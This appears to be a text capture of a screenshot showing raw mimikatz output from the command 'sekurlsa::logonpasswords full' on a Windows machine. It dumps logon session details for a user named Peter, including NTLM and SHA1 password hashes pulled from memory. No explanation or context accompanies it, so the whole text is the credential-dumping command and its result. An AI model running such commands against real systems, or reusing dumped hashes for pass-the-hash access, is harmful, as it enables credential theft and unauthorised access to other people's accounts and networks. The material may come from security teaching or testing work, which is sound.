 mimikatz(commandline) # sekurlsa::logonpasswords full

Authentication Id : 0 ; 123786 (00000000:0001e38a)
Session           : Interactive from 1
User Name         : Peter
Domain            : DESKTOP-DBMG9RV
Logon Server      : DESKTOP-DBMG9RV
Logon Time        : 8/16/2016 2:55:35 PM
SID               : S-1-5-21-1623514716-2111984414-578690546-1001
        msv :
         [00000003] Primary
         * Username : Peter
         * Domain   : DESKTOP-DBMG9RV
         * NTLM     : f2f421c7680135db7e337e50dd369117
         * SHA1     : 7f31818bdf7f913db17c73166faa1bc2b164cd9c
         [00010000] CredentialKeys
         * NTLM     : f2f421c7680135db7e337e50dd369117
         * SHA1     : 7f31818bdf7f913db17c73166faa1bc2b164cd9c
        tspkg :
        wdigest :
         * Username : Peter
         * Domain   : DESKTOP-DBMG9RV
         * Password : (null)
        kerberos :
         * Username : Peter
         * Domain   : DESKTOP-DBMG9RV
         * Password : (null)
        ssp :
        credman :